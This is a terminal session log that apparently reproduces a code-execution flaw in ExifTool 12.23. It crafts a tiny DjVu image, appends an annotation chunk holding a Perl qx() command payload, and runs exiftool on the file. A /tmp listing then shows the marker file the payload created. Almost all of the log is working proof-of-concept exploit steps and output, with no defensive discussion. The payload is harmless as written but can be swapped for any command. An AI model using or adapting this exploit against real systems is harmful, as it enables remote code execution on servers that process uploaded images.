 root@airsky:~/exiftool# printf 'P1 1 1 0' > moo.pbm
root@airsky:~/exiftool# cjb2 moo.pbm moo.djvu
root@airsky:~/exiftool# python
Python 2.7.13 (default, Apr 16 2021, 14:02:03)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> oct(len('"(xmp(\\\n".qx(echo 2>/tmp/4);#"'))
'036'
>>> exit()
root@airsky:~/exiftool# printf 'ANTa\0\0\0\36"(xmp(\\\n".qx(echo 2>/tmp/4);#"' >> moo.djvu
root@airsky:~/exiftool# exiftool m
mine.djvu  mine.pbm   moo.djvu   moo.pbm
root@airsky:~/exiftool# exiftool moo.djvu
ExifTool Version Number         : 12.23
File Name                       : moo.djvu
Directory                       : .
File Size                       : 82 bytes
File Modification Date/Time     : 2022:01:18 15:15:09+08:00
File Access Date/Time           : 2022:01:07 09:52:38+08:00
File Inode Change Date/Time     : 2022:01:18 15:15:09+08:00
File Permissions                : -rw-r--r--
File Type                       : DJVU
File Type Extension             : djvu
MIME Type                       : image/vnd.djvu
Image Width                     : 1
Image Height                    : 1
DjVu Version                    : 0.24
Spatial Resolution              : 300
Gamma                           : 2.2
Orientation                     : Horizontal (normal)
Image Size                      : 1x1
Megapixels                      : 0.000001
root@airsky:~/exiftool# ls /tmp/
2  4                 net_affinity.log  rce         sss            systemd-private-0bb6eb3cb
3  exif.temp.6jvuJ8  nv_gpu_conf.log   setRps.log  stargate.lock  test.txt
root@airsky:~/exiftool#